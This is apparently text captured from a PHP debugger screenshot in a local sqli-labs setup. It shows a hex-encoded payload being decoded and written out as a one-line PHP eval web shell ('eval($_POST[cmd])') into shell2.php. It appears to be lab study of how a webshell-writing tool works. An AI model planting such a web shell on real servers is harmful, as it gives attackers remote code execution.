 $a = urldecode( str: "%" . substr($c, $i, length: 2)); $c: "6563686F205E3C3F706870206576616C28245F504F53545B636D645D293F5E3E20
}
echo(@fwrite(fopen($f, mode: "a"), $buf) ? "1" : "0");; $buf: "echo ^<?php eval($_POST[cmd])?^> > C:/phpStudy/WWW/sqli_lab/sql
} catch (Exception $e) {
echo "ERROR://" . $e->getMessage();
};
asoutput();
d.php
Console Output
Variables
$a = "p"
$buf = "echo ^<?php eval($_POST[cmd])?^> > C:/phpStudy/WWW/sqli_lab/sqli-labs-master/shell2.php"
:35, {main}()
$c = "6563686F205E3C3F706870206576616C28245F504F53545B636D645D293F5E3E203E20433A2F70687053747564792F5757572F7371... View
$f = "C:/phpStudy/WWW/sqlmap写shell.txt"